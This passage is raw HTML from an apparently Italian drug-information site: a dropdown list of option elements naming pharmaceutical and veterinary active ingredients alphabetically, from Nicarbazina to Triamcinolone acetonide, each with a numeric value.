value="2479">Nicarbazina</option><option class="level-0" value="1209">Nicardipina cloridrato</option><option class="level-0" value="301">Niclosamide</option><option class="level-0" value="2177">Niclosamide monoidrato/pirantel pamoato</option><option class="level-0" value="2234">Niclosamide/levamisolo</option><option class="level-0" value="1324">Nicotinamide</option><option class="level-0" value="676">Nifedipina</option><option class="level-0" value="1377">Nifedipina/lidocaina cloridrato</option><option class="level-0" value="1436">Nifuratel</option><option class="level-0" value="1466">Nifuratel/nistatina</option><option class="level-0" value="1889">Nilotinib cloridrato</option><option class="level-0" value="791">Nimesulide</option><option class="level-0" value="1056">Nimesulide betaciclodestrina</option><option class="level-0" value="814">Nimodipina</option><option class="level-0" value="1953">Nintedanib esilato</option><option class="level-0" value="182">Nistatina</option><option class="level-0" value="1503">Nitisinone</option><option class="level-0" value="368">Nitrazepam</option><option class="level-0" value="816">Nitrendipina</option><option class="level-0" value="228">Nitrofurantoina</option><option class="level-0" value="923">Nitrofurantoina macrocristalli</option><option class="level-0" value="93">Nitroglicerina</option><option class="level-0" value="851">Nizatidina</option><option class="level-0" value="993">Nomegestrolo acetato</option><option class="level-0" value="1235">Nonacog alfa (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1958">Nonacog gamma (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1146">Noradrenalina tartrato</option><option class="level-0" value="505">Nordazepam</option><option class="level-0" value="398">Noretisterone acetato</option><option class="level-0" value="705">Norfloxacina</option><option class="level-0" value="406">Nortriptilina cloridrato</option><option class="level-0" value="2656">Oclacitinib maleato</option><option class="level-0" value="1021">Octocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="904">Octreotide acetato</option><option class="level-0" value="915">Ofloxacina</option><option class="level-0" value="1241">Olanzapina</option><option class="level-0" value="1667">Olanzapina pamoato monoidrato</option><option class="level-0" value="1957">Olaparib</option><option class="level-0" value="1231">Olio di oliva purificato/olio di soia purificato</option><option class="level-0" value="1454">Olmesartan medoxomil</option><option class="level-0" value="1635">Olmesartan medoxomil/amlodipina besilato</option><option class="level-0" value="1907">Olmesartan medoxomil/amlodipina besilato/idroclorotiazide</option><option class="level-0" value="1522">Olmesartan medoxomil/idroclorotiazide</option><option class="level-0" value="1820">Olodaterolo cloridrato</option><option class="level-0" value="957">Omega polienoici (esteri etilici di acidi grassi polinsaturi)</option><option class="level-0" value="873">Omeprazolo</option><option class="level-0" value="955">Ondansetrone</option><option class="level-0" value="956">Ondansetrone cloridrato</option><option class="level-0" value="954">Ondansetrone cloridrato diidrato</option><option class="level-0" value="1280">Orlistat</option><option class="level-0" value="2515">Ormone ipofisario follicolo stimolante</option><option class="level-0" value="2197">Ormone ipofisario follicolo stimolante/ormone ipofisario luteinizzante</option><option class="level-0" value="2527">Osaterone acetato</option><option class="level-0" value="1446">Oseltamivir fosfato</option><option class="level-0" value="1961">Ospemifene</option><option class="level-0" value="1305">Ossicodone (oxicodone) cloridrato</option><option class="level-0" value="1691">Ossicodone (oxicodone) cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1375">Ossicodone (oxicodone) cloridrato/paracetamolo</option><option class="level-0" value="1933">Ossidrossido sucroferrico</option><option class="level-0" value="1624">Ossigeno</option><option class="level-0" value="2206">Ossitocina</option><option class="level-0" value="2105">Ossitocina acetato</option><option class="level-0" value="577">Otilonio bromuro</option><option class="level-0" value="659">Otilonio bromuro/diazepam</option><option class="level-0" value="408">Ottatropina metilbromuro/diazepam</option><option class="level-0" value="366">Oxacillina sodica</option><option class="level-0" value="733">Oxatomide</option><option class="level-0" value="376">Oxazepam</option><option class="level-0" value="1002">Oxcarbazepina</option><option class="level-0" value="2328">Oxfendazolo</option><option class="level-0" value="2497">Oxfendazolo/closantel</option><option class="level-0" value="172">Oxibuprocaina cloridrato</option><option class="level-0" value="1616">Oxibutinina</option><option class="level-0" value="715">Oxibutinina cloridrato</option><option class="level-0" value="2771">Oxiclozanide</option><option class="level-0" value="2419">Oxitetraciclina</option><option class="level-0" value="2014">Oxitetraciclina cloridrato</option><option class="level-0" value="2027">Oxitetraciclina diidrato</option><option class="level-0" value="2288">Oxitetraciclina/sulfamonometossina sodica</option><option class="level-0" value="2420">Oxitetraciclina/tiamulina</option><option class="level-0" value="643">Oxitriptano</option><option class="level-0" value="1579">Paliperidone</option><option class="level-0" value="1315">Palivizumab</option><option class="level-0" value="1049">Pancrelipasi</option><option class="level-0" value="175">Pantetina</option><option class="level-0" value="1622">Pantoprazolo</option><option class="level-0" value="1165">Pantoprazolo sodico sesquidrato</option><option class="level-0" value="1147">Papaverina cloridrato</option><option class="level-0" value="1468">Paracalcitolo</option><option class="level-0" value="218">Paracetamolo</option><option class="level-0" value="1460">Paracetamolo/caffeina</option><option class="level-0" value="1390">Paracetamolo/clorfenamina maleato</option><option class="level-0" value="985">Paracetamolo/codeina fosfato</option><option class="level-0" value="1848">Paracetamolo/ibuprofene</option><option class="level-0" value="1409">Parecoxib sodico</option><option class="level-0" value="817">Parnaparina sodica</option><option class="level-0" value="2732">Paromomicina</option><option class="level-0" value="263">Paromomicina solfato</option><option class="level-0" value="2344">Paromomicina solfato/diidrostreptomicina solfato/ftalisolfatiazolo</option><option class="level-0" value="1388">Paroxetina cloridrato</option><option class="level-0" value="981">Paroxetina cloridrato emiidrato</option><option class="level-0" value="1386">Paroxetina mesilato</option><option class="level-0" value="1798">Pasireotide pamoato</option><option class="level-0" value="2589">Peforelin</option><option class="level-0" value="2692">Pegbovigrastim</option><option class="level-0" value="1423">Pegfilgrastim</option><option class="level-0" value="1426">Pegvisomant</option><option class="level-0" value="2162">Penetamato iodidrato</option><option class="level-0" value="2161">Penetamato iodidrato/benetamina penicillina/framicetina solfato</option><option class="level-0" value="181">Pentaeritritile tetranitrato</option><option class="level-0" value="958">Pentamidina isetionato</option><option class="level-0" value="433">Pentetrazolo/diidrocodeina rodanato</option><option class="level-0" value="2621">Pentobarbital sodico</option><option class="level-0" value="318">Pentosano polisolfato sodico</option><option class="level-0" value="516">Pentoxifillina</option><option class="level-0" value="1828">Perampanel</option><option class="level-0" value="222">Perfenazina</option><option class="level-0" value="2588">Pergolide mesilato</option><option class="level-0" value="369">Periciazina</option><option class="level-0" value="370">Periciazina mesilato</option><option class="level-0" value="921">Perindopril arginina</option><option class="level-0" value="1600">Perindopril arginina/amlodipina besilato</option><option class="level-0" value="1286">Perindopril arginina/indapamide</option><option class="level-0" value="1909">Perindopril arginina/indapamide/amlodipina besilato</option><option class="level-0" value="1564">Perindopril erbumina (tert-butilamina)</option><option class="level-0" value="1721">Perindopril erbumina (tert-butilamina)/amlodipina besilato</option><option class="level-0" value="1610">Perindopril erbumina (tert-butilamina)/indapamide</option><option class="level-0" value="1784">Perindopril tosilato</option><option class="level-0" value="1827">Perindopril tosilato/amlodipina besilato</option><option class="level-0" value="1790">Perindopril tosilato/indapamide</option><option class="level-0" value="2765">Permetrina</option><option class="level-0" value="1089">Petidina cloridrato</option><option class="level-0" value="762">Picotamide monoidrato</option><option class="level-0" value="960">Pidotimod</option><option class="level-0" value="596">Pigelina</option><option class="level-0" value="4">Pilocarpina cloridrato</option><option class="level-0" value="79">Pilocarpina nitrato</option><option class="level-0" value="1451">Pimecrolimus</option><option class="level-0" value="2379">Pimobendan</option><option class="level-0" value="2693">Pimobendan/benazepril cloridrato</option><option class="level-0" value="520">Pimozide</option><option class="level-0" value="658">Pinaverio bromuro</option><option class="level-0" value="558">Pinazepam</option><option class="level-0" value="500">Pindololo</option><option class="level-0" value="1347">Pioglitazone cloridrato</option><option class="level-0" value="1596">Pioglitazone cloridrato/glimepiride</option><option class="level-0" value="1533">Pioglitazone cloridrato/metformina cloridrato</option><option class="level-0" value="1774">Piperachina tetrafosfato/diidroartemisinina</option><option class="level-0" value="1024">Piperacillina sodica</option><option class="level-0" value="1542">Piperacillina sodica/tazobactam sodico</option><option class="level-0" value="2317">Piperazina adipato</option><option class="level-0" value="811">Pipetanato etobromuro</option><option class="level-0" value="523">Piracetam</option><option class="level-0" value="2579">Pirantel embonato/oxantel embonato/praziquantel</option><option class="level-0" value="2711">Pirantel embonato/praziquantel</option><option class="level-0" value="531">Pirantel pamoato</option><option class="level-0" value="2176">Pirantel pamoato/oxantel pamoato</option><option class="level-0" value="2349">Pirantel pamoato/oxantel pamoato/praziquantel</option><option class="level-0" value="623">Pirenossina</option><option class="level-0" value="1760">Pirfenidone</option><option class="level-0" value="289">Piridossina/codecarbossilasi</option><option class="level-0" value="171">Piridostigmina bromuro</option><option class="level-0" value="650">Piroxicam</option><option class="level-0" value="839">Piroxicam betaciclodestrina</option><option class="level-0" value="1729">Pitavastatina calcica</option><option class="level-0" value="1859">Pivmecillinam cloridrato</option><option class="level-0" value="908">Podofillotossina</option><option class="level-0" value="1995">Poliaminoacidi/complesso vitaminico/sali minerali</option><option class="level-0" value="76">Polideribotide</option><option class="level-0" value="2318">Polivinilpirrolidone/menadione sodio bisolfitotriidrato</option><option class="level-0" value="1555">Polline graminacee (phleum pratense)</option><option class="level-0" value="1708">Polline graminacee phleum pratense/dactylis glomerata/anthoxanthum odoratum/lolium perenne/poa pratensis</option><option class="level-0" value="1910">Pomalidomide</option><option class="level-0" value="1843">Ponatinib cloridrato</option><option class="level-0" value="1516">Posaconazolo</option><option class="level-0" value="310">Potassio aspartato</option><option class="level-0" value="2630">Potassio bromuro</option><option class="level-0" value="601">Potassio canrenoato</option><option class="level-0" value="714">Potassio canrenoato/butizide</option><option class="level-0" value="169">Potassio citrato/potassio succinato/potassio malato/potassio tartrato/potassio bicarbonato</option><option class="level-0" value="588">Potassio cloruro</option><option class="level-0" value="1122">Potassio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="2359">Potassio fosfato diidrogenato/sodio fosfato bibasico diidrato/sodio edetato bibasico/sodio cloruro</option><option class="level-0" value="1125">Potassio fosfato monobasico/potassio fosfato bibasico</option><option class="level-0" value="1156">Potassio lattato</option><option class="level-0" value="2619">Pradofloxacina</option><option class="level-0" value="400">Pralidoxima metilsolfato</option><option class="level-0" value="1719">Pramipexolo</option><option class="level-0" value="1263">Pramipexolo dicloridrato monoidrato</option><option class="level-0" value="1647">Prasugrel cloridrato</option><option class="level-0" value="922">Pravastatina sodica</option><option class="level-0" value="604">Prazepam</option><option class="level-0" value="2329">Praziquantel</option><option class="level-0" value="2512">Praziquantel/emodepside</option><option class="level-0" value="1060">Prednicarbato</option><option class="level-0" value="2671">Prednisolone</option><option class="level-0" value="2213">Prednisolone acetato</option><option class="level-0" value="1818">Prednisolone fosfato sodico</option><option class="level-0" value="254">Prednisolone/neomicina</option><option class="level-0" value="184">Prednisone</option><option class="level-0" value="1474">Pregabalin</option><option class="level-0" value="206">Pridinolo mesilato</option><option class="level-0" value="174">Primidone</option><option class="level-0" value="2657">Procaina cloridrato</option><option class="level-0" value="2663">Procaina cloridrato/adrenalina tartrato</option><option class="level-0" value="1148">Procainamide cloridrato</option><option class="level-0" value="378">Procarbazina cloridrato</option><option class="level-0" value="233">Proclorperazina</option><option class="level-0" value="82">Progesterone</option><option class="level-0" value="635">Proglumetacina dimaleato</option><option class="level-0" value="2278">Proligestone</option><option class="level-0" value="216">Promazina cloridrato</option><option class="level-0" value="838">Promelasi</option><option class="level-0" value="850">Promestriene</option><option class="level-0" value="1135">Prometazina</option><option class="level-0" value="888">Prometazina cloridrato</option><option class="level-0" value="700">Propafenone cloridrato</option><option class="level-0" value="2195">Propentofillina</option><option class="level-0" value="80">Propifenazone/butalbital/caffeina</option><option class="level-0" value="1562">Propiverina cloridrato</option><option class="level-0" value="2640">Propofol</option><option class="level-0" value="383">Propranololo cloridrato</option><option class="level-0" value="75">Protamina cloridrato</option><option class="level-0" value="1794">Proteina del plasma umano antiangioedema</option><option class="level-0" value="2570">Proteina orf2 del circovirus suino tipo 2</option><option class="level-0" value="403">Proteine plasmatiche umane</option><option class="level-0" value="1755">Prucalopride succinato</option><option class="level-0" value="1416">Prulifloxacina</option><option class="level-0" value="1701">Quetiapina emifumarato</option><option class="level-0" value="1201">Quetiapina fumarato</option><option class="level-0" value="913">Quinapril cloridrato</option><option class="level-0" value="1000">Quinapril cloridrato/idroclorotiazide</option><option class="level-0" value="1283">Rabeprazolo sodico</option><option class="level-0" value="1548">Racecadotril</option><option class="level-0" value="1273">Raloxifene cloridrato</option><option class="level-0" value="1594">Raltegravir potassico</option><option class="level-0" value="910">Ramipril</option><option class="level-0" value="1817">Ramipril/amlodipina besilato</option><option class="level-0" value="1013">Ramipril/idroclorotiazide</option><option class="level-0" value="1067">Ramipril/piretanide</option><option class="level-0" value="2539">Ranitidina cloridrato</option><option class="level-0" value="1627">Ranolazina</option><option class="level-0" value="1512">Rasagilina mesilato</option><option class="level-0" value="1964">Rasagilina tartrato</option><option class="level-0" value="1237">Reboxetina</option><option class="level-0" value="1274">Repaglinide</option><option class="level-0" value="731">Repentina</option><option class="level-0" value="2153">Retinolo palmitato/colecalciferolo/tocoferolo acetato d,l-alfa</option><option class="level-0" value="11">Retinolo/colecalciferolo</option><option class="level-0" value="2026">Retinolo/colecalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="2248">Retinolo/colecalciferolo/tocoferolo alfa</option><option class="level-0" value="2316">Retinolo/ergocalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="1308">Ribavirina</option><option class="level-0" value="1008">Rifabutina</option><option class="level-0" value="337">Rifamicina sodica</option><option class="level-0" value="401">Rifampicina</option><option class="level-0" value="747">Rifampicina/isoniazide</option><option class="level-0" value="735">Rifaximina</option><option class="level-0" value="2037">Rifaximina/colistina solfato/miconazolo/triamcinolone acetonide/carbaril</option><option class="level-0" value="1735">Riluzolo</option><option class="level-0" value="1893">Riociguat</option><option class="level-0" value="1027">Risperidone</option><option class="level-0" value="629">Ritodrina cloridrato</option><option class="level-0" value="1899">Ritonavir</option><option class="level-0" value="1613">Rivaroxaban</option><option class="level-0" value="1262">Rivastigmina</option><option class="level-0" value="1261">Rivastigmina idrogeno tartrato</option><option class="level-0" value="1267">Rizatriptan benzoato</option><option class="level-0" value="2558">Robenacoxib</option><option class="level-0" value="585">Rociverina</option><option class="level-0" value="1722">Roflumilast</option><option class="level-0" value="2334">Romifidina cloridrato</option><option class="level-0" value="1642">Romiplostim</option><option class="level-0" value="1193">Ropinirolo cloridrato</option><option class="level-0" value="1440">Rosuvastatina sale di calcio</option><option class="level-0" value="1923">Rosuvastatina zinco/ezetimibe</option><option class="level-0" value="1529">Rotigotina</option><option class="level-0" value="866">Roxitromicina</option><option class="level-0" value="1586">Rufinamide</option><option class="level-0" value="1569">Rupatadina fumarato</option><option class="level-0" value="1807">Ruxolitinib fosfato</option><option class="level-0" value="2376">Saccarosio/digerito pancreatico di caseina/potassio fosfato diidrogenato/fenolsulfonftaleina</option><option class="level-0" value="2557">Saccarosio/idrosilato di caseina/sorbitolo/dipotassio idrogeno fosfato/potassio diidrogeno fosfato/rosso fenolo</option><option class="level-0" value="2437">Saccarosio/idrosilato di caseina/sorbitolo/idrogenofosfato di potassio/diidrogenofosfato di potassio/rosso fenolo/acqua per preparazioni iniettabili</option><option class="level-0" value="2431">Saccarosio/potassio diidrogenofosfato/potassio monoidrogenofosfato/peptone/rosso fenolo</option><option class="level-0" value="2360">Saccarosio/potassio fosfato diidrogenato/disodio fosfato diidrato/sodio cloruro/acqua per preparazioni iniettabili</option><option class="level-0" value="1966">Safinamide metansolfonato</option><option class="level-0" value="529">Salbutamolo solfato</option><option class="level-0" value="1167">Salbutamolo solfato/flunisolide</option><option class="level-0" value="640">Salbutamolo solfato/ipratropio bromuro</option><option class="level-0" value="976">Salmeterolo xinafoato</option><option class="level-0" value="1297">Salmeterolo xinafoato/fluticasone propionato</option><option class="level-0" value="1629">Sapropterina dicloridrato</option><option class="level-0" value="2691">Sarolaner</option><option class="level-0" value="1678">Saxagliptin cloridrato</option><option class="level-0" value="1783">Saxagliptin cloridrato/metformina cloridrato</option><option class="level-0" value="108">Scopolamina butilbromuro</option><option class="level-0" value="2326">Scopolamina butilbromuro/metamizolo sodico</option><option class="level-0" value="1963">Secukinumab</option><option class="level-0" value="2430">Selamectina</option><option class="level-0" value="2705">Selamectina/sarolaner</option><option class="level-0" value="753">Selegilina cloridrato</option><option class="level-0" value="1247">Serenoa/ortica</option><option class="level-0" value="967">Sertralina cloridrato</option><option class="level-0" value="1683">Sevelamer carbonato</option><option class="level-0" value="1321">Sevelamer cloridrato</option><option class="level-0" value="2461">Sevoflurano</option><option class="level-0" value="2063">Sierimmune antitetanico uso veterinario</option><option class="level-0" value="1260">Sildenafil citrato</option><option class="level-0" value="467">Silimarina</option><option class="level-0" value="1706">Silodosina</option><option class="level-0" value="1930">Simoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="912">Simvastatina</option><option class="level-0" value="1364">Sirolimus</option><option class="level-0" value="1566">Sitagliptin fosfato monoidrato</option><option class="level-0" value="1611">Sitagliptin fosfato monoidrato/metformina cloridrato</option><option class="level-0" value="757">Sobrerolo</option><option class="level-0" value="1157">Sodio acetato</option><option class="level-0" value="1115">Sodio acetato/potassio cloruro/magnesio cloruro/potassio bibasico/glucosio (destrosio) monoidrato</option><option class="level-0" value="1288">Sodio alginato/potassio bicarbonato</option><option class="level-0" value="1128">Sodio bicarbonato</option><option class="level-0" value="1129">Sodio cloruro</option><option class="level-0" value="2363">Sodio cloruro/brodo triptosio fosfato/glucosio (destrosio)/potassio cloruro/magnesio solfato/sodio bicarbonato/sodio fosfato bibasico/calcio cloruro/potassio fosfato</option><option class="level-0" value="1110">Sodio cloruro/potassio acetato/magnesio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1171">Sodio cloruro/potassio acetato/potassio fosfato bibasico/magnesio solfato eptaidrato/calcio gluconato monoidrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1161">Sodio cloruro/potassio cloruro/ammonio cloruro</option><option class="level-0" value="1158">Sodio cloruro/potassio cloruro/ammonio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="1151">Sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="1160">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato</option><option class="level-0" value="1118">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato</option><option class="level-0" value="1172">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1152">Sodio cloruro/potassio cloruro/calcio cloruro/sodio acetato</option><option class="level-0" value="1111">Sodio cloruro/potassio cloruro/dipotassio fosfato/sodio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="2556">Sodio cloruro/potassio cloruro/disodio fosfato diidratopotassio diidrogeno fosfato</option><option class="level-0" value="1113">Sodio cloruro/potassio cloruro/magnesio cloruro/potassio acetato/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1112">Sodio cloruro/potassio cloruro/magnesio cloruro/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1117">Sodio cloruro/potassio cloruro/sodio bicarbonato</option><option class="level-0" value="1114">Sodio cloruro/sodio acetato/sodio gluconato/potassio cloruro/magnesio cloruro</option><option class="level-0" value="2511">Sodio cloruro/sodio fosfato bibasico biidrato/potassio fosfato monobasico anidro</option><option class="level-0" value="1332">Sodio cloruro/sodio lattato/sodio acetato triidrato</option><option class="level-0" value="1849">Sodio fenilbutirrato</option><option class="level-0" value="210">Sodio ferrigluconato</option><option class="level-0" value="294">Sodio ferrigluconato/calcio folinato</option><option class="level-0" value="2423">Sodio fosfato bibasico biidrato/potassio fosfato monobasico/rosso fenolo</option><option class="level-0" value="702">Sodio fosfato monobasico/sodio fosfato bibasico</option><option class="level-0" value="1506">Sodio ibandronato monoidrato</option><option class="level-0" value="2407">Sodio ioduro</option><option class="level-0" value="1150">Sodio lattato</option><option class="level-0" value="1116">Sodio lattato/potassio cloruro/sodio cloruro</option><option class="level-0" value="2418">Sodio lattato/sodio cloruro/potassio cloruro/calcio cloruro biidrato/glucosio monoidrato</option><option class="level-0" value="1371">Sodio neridronato</option><option class="level-0" value="966">Sodio oxibato</option><option class="level-0" value="1590">Sodio picosolfato/magnesio ossido leggero/acido citrico anidro</option><option class="level-0" value="425">Sodio polistirensolfonato</option><option class="level-0" value="1317">Sodio risedronato</option><option class="level-0" value="1684">Sodio risedronato emipentaidrato</option><option class="level-0" value="2540">Sodio salicilato</option><option class="level-0" value="1538">Sodio selenito pentaidrato</option><option class="level-0" value="2154">Sodio selenito/tocoferolo acetato alfa</option><option class="level-0" value="2247">Sodio selenito/tocoferolo acetato alfa/cianocobalamina/tiamina cloridrato/adenosina monofosfato/sorbitolo</option><option class="level-0" value="1785">Sodio solfato anidro/magnesio solfato eptaidrato/potassio solfato</option><option class="level-0" value="1205">Sodio tetradecil solfato</option><option class="level-0" value="1149">Sodio tiosolfato</option><option class="level-0" value="476">Sodio valproato</option><option class="level-0" value="1882">Sofosbuvir</option><option class="level-0" value="1482">Solifenacina succinato</option><option class="level-0" value="1887">Solifenacina succinato/tamsulosina cloridrato</option><option class="level-0" value="1255">Somatostatina</option><option class="level-0" value="876">Somatropina</option><option class="level-0" value="564">Sotalolo cloridrato</option><option class="level-0" value="2464">Spectinomicina</option><option class="level-0" value="2611">Spinosad</option><option class="level-0" value="212">Spiramicina</option><option class="level-0" value="2183">Spiramicina/metronidazolo</option><option class="level-0" value="2467">Spiramicina/oxitetraciclina cloridrato/tiamina cloridrato/riboflavina/piridossina cloridrato/nicotinamide</option><option class="level-0" value="2413">Spiramicina/sulfametazina</option><option class="level-0" value="316">Spironolattone</option><option class="level-0" value="475">Spironolattone/idroclorotiazide</option><option class="level-0" value="2222">Stanozololo</option><option class="level-0" value="2777">Subnitrato di bismuto pesante</option><option class="level-0" value="509">Sucralfato</option><option class="level-0" value="338">Sulfacetamide/betametasone/tetrizolina</option><option class="level-0" value="2300">Sulfachinossalina</option><option class="level-0" value="2310">Sulfachinossalina sodica</option><option class="level-0" value="2466">Sulfachinossalina sodica/furazolidone/menadione/tiaminacloridrato/riboflavina/piridossina cloridrato</option><option class="level-0" value="2468">Sulfaclorpiridazina</option><option class="level-0" value="2410">Sulfadimetoxina</option><option class="level-0" value="2253">Sulfadimetoxina sodica</option><option class="level-0" value="2387">Sulfadimetoxina/clortetraciclina cloridrato</option><option class="level-0" value="2178">Sulfadimetoxina/trimetoprim</option><option class="level-0" value="2167">Sulfadimidina/sulfadimetoxina/trimetoprim</option><option class="level-0" value="2207">Sulfadimidina/sulfamerazina/sulfadiazina</option><option class="level-0" value="2205">Sulfadimidina/trimetoprim</option><option class="level-0" value="2242">Sulfamerazina/sulfadimidina/sulfatiazolo</option><option class="level-0" value="2421">Sulfametazina</option><option class="level-0" value="2077">Sulfametopirazina</option><option class="level-0" value="2303">Sulfamonometossina sodica</option><option class="level-0" value="2302">Sulfamonometossina sodica/eritromicina</option><option class="level-0" value="2304">Sulfamonometossina/trimetoprim</option><option class="level-0" value="2307">Sulfanilamide/sulfaguanidina/benzilpenicillina sodica/clortetraciclina cloridrato</option><option class="level-0" value="2315">Sulfapiridina sodica</option><option class="level-0" value="208">Sulfasalazina</option><option class="level-0" value="312">Sulfinpirazone</option><option class="level-0" value="497">Sulodexide</option><option class="level-0" value="488">Sulpiride</option><option class="level-0" value="984">Sumatriptan</option><option class="level-0" value="983">Sumatriptan succinato</option><option class="level-0" value="2394">Suxibuzone</option><option class="level-0" value="1174">Tacalcitolo monoidrato</option><option class="level-0" value="1080">Tacrolimus</option><option class="level-0" value="1078">Tacrolimus monoidrato</option><option class="level-0" value="1413">Tadalafil</option><option class="level-0" value="1781">Tafamidis meglumine</option><option class="level-0" value="1631">Tafluprost</option><option class="level-0" value="1941">Tafluprost/timololo maleato</option><option class="level-0" value="570">Tamoxifene citrato</option><option class="level-0" value="1133">Tamsulosina cloridrato</option><option class="level-0" value="1734">Tapentadolo cloridrato</option><option class="level-0" value="1959">Te&#8217; verde foglie estratto</option><option class="level-0" value="1970">Tedizolid fosfato</option><option class="level-0" value="1809">Tegafur/gimeracil/oteracil monopotassico</option><option class="level-0" value="840">Teicoplanina</option><option class="level-0" value="1293">Telmisartan</option><option class="level-0" value="1405">Telmisartan/idroclorotiazide</option><option class="level-0" value="1703">Temozolomide</option><option class="level-0" value="1943">Tenofovir disoproxil fosfato</option><option class="level-0" value="1901">Tenofovir disoproxil fumarato</option><option class="level-0" value="1975">Tenofovir disoproxil succinato</option><option class="level-0" value="1353">Tenoxicam</option><option class="level-0" value="200">Teofillina</option><option class="level-0" value="726">Teofillina anidra</option><option class="level-0" value="886">Terazosina cloridrato</option><option class="level-0" value="992">Terbinafina cloridrato</option><option class="level-0" value="2673">Terbinafina/florfenicolo/betametasone acetato</option><option class="level-0" value="1855">Teriflunomide</option><option class="level-0" value="1444">Teriparatide</option><option class="level-0" value="1437">Testosterone</option><option class="level-0" value="39">Testosterone enantato</option><option class="level-0" value="42">Testosterone propionato</option><option class="level-0" value="255">Testosterone propionato/testosterone fenilpropionato/testosterone isocaproato/testosterone decanoato</option><option class="level-0" value="674">Testosterone undecanoato</option><option class="level-0" value="1494">Tetrabenazina</option><option class="level-0" value="161">Tetraciclina cloridrato</option><option class="level-0" value="2432">Tetraciclina cloridrato/spiramicina</option><option class="level-0" value="24">Tetraciclina/sulfametiltiazolo</option><option class="level-0" value="375">Tetracosactide esacetato</option><option class="level-0" value="2107">Tiabendazolo/neomicina/desametasone</option><option class="level-0" value="1203">Tiagabina cloridrato monoidrato</option><option class="level-0" value="88">Tiamazolo (metimazolo)</option><option class="level-0" value="2138">Tiamfenicolo</option><option class="level-0" value="360">Tiamfenicolo glicinato acetilcisteinato</option><option class="level-0" value="274">Tiamfenicolo glicinato cloridrato</option><option class="level-0" value="72">Tiamina cloridrato</option><option class="level-0" value="364">Tiamina cloridrato/piridossina cloridrato/cianocobalamina</option><option class="level-0" value="2605">Tiamulina</option><option class="level-0" value="2218">Tiamulina idrogeno fumarato</option><option class="level-0" value="2433">Tiamulina idrogeno fumarato/clortetraciclina cloridrato</option><option class="level-0" value="574">Tiapride cloridrato</option><option class="level-0" value="987">Tibolone</option><option class="level-0" value="1736">Ticagrelor</option><option class="level-0" value="667">Ticlopidina cloridrato</option><option class="level-0" value="324">Tietilperazina dimaleato</option><option class="level-0" value="2748">Tigilanolo tiglato</option><option class="level-0" value="2781">Tigolaner/emodepside/praziquantel</option><option class="level-0" value="2612">Tildipirosina</option><option class="level-0" value="2554">Tilmicosina</option><option class="level-0" value="2168">Tilmicosina fosfato</option><option class="level-0" value="2719">Tilmicosina/ketoprofene</option><option class="level-0" value="2079">Tilosina</option><option class="level-0" value="2427">Tilosina fosfato</option><option class="level-0" value="2415">Tilosina fosfato/sulfametazina</option><option class="level-0" value="2075">Tilosina tartrato</option><option class="level-0" value="2412">Tilosina tartrato/clortetraciclina cloridrato</option><option class="level-0" value="2452">Tilvalosina (acetilisovaleriltilosina tartrato)</option><option class="level-0" value="648">Timololo maleato</option><option class="level-0" value="1526">Timololo maleato/bimatoprost</option><option class="level-0" value="1519">Timololo maleato/brimonidina tartrato</option><option class="level-0" value="806">Timololo maleato/pilocarpina cloridrato</option><option class="level-0" value="1521">Timololo maleato/travoprost</option><option class="level-0" value="1005">Timosina alfa-1</option><option class="level-0" value="699">Tinidazolo</option><option class="level-0" value="249">Tiocolchicoside</option><option class="level-0" value="513">Tioguanina</option><option class="level-0" value="2323">Tiopental sodico</option><option class="level-0" value="1412">Tiotropio bromuro</option><option class="level-0" value="1942">Tiotropio bromuro/olodaterolo cloridrato</option><option class="level-0" value="548">Tirotricina</option><option class="level-0" value="191">Tirotricina/nitrofurazone</option><option class="level-0" value="783">Tizanidina cloridrato</option><option class="level-0" value="786">Tobramicina</option><option class="level-0" value="557">Tobramicina solfato</option><option class="level-0" value="936">Tobramicina/desametasone</option><option class="level-0" value="1712">Tobramicina/desametasone sodio fosfato</option><option class="level-0" value="2599">Toceranib fosfato</option><option class="level-0" value="1632">Tocilizumab</option><option class="level-0" value="2377">Tocoferolo acetato alfa</option><option class="level-0" value="2361">Tocoferolo alfa acetato/polisorbato/sodio cloruro/potassio fosfato monobasico/disodio fosfato diidrato/acqua per iniezioni</option><option class="level-0" value="1695">Tocofersolano</option><option class="level-0" value="1219">Tolcapone</option><option class="level-0" value="1275">Tolterodina tartrato</option><option class="level-0" value="2342">Toltrazuril</option><option class="level-0" value="2610">Toltrazuril/emodepside</option><option class="level-0" value="2735">Toltrazuril/ferro (iii)</option><option class="level-0" value="2738">Toltrazuril/gleptoferrone</option><option class="level-0" value="1688">Tolvaptan</option><option class="level-0" value="1184">Topiramato</option><option class="level-0" value="995">Torasemide</option><option class="level-0" value="997">Torasemide sodica</option><option class="level-0" value="1131">Toremifene citrato</option><option class="level-0" value="1459">Tossina botulinica di clostridium botulinum tipo a (onabotulinumtoxin a)</option><option class="level-0" value="1307">Tossoide difterico purificato/tossoide tetanico purificato/poliovirus inattivato</option><option class="level-0" value="1034">Tramadolo cloridrato</option><option class="level-0" value="1972">Tramadolo cloridrato/dexketoprofene</option><option class="level-0" value="1973">Tramadolo cloridrato/dexketoprofene trometamolo</option><option class="level-0" value="1513">Tramadolo cloridrato/paracetamolo</option><option class="level-0" value="1926">Trametinib dimetilsulfossido</option><option class="level-0" value="998">Trandolapril</option><option class="level-0" value="1382">Travoprost</option><option class="level-0" value="473">Trazodone cloridrato</option><option class="level-0" value="562">Tretinoina</option><option class="level-0" value="225">Triamcinolone acetonide</option><option class="level-0" value="501">Triamcinolone acetonide 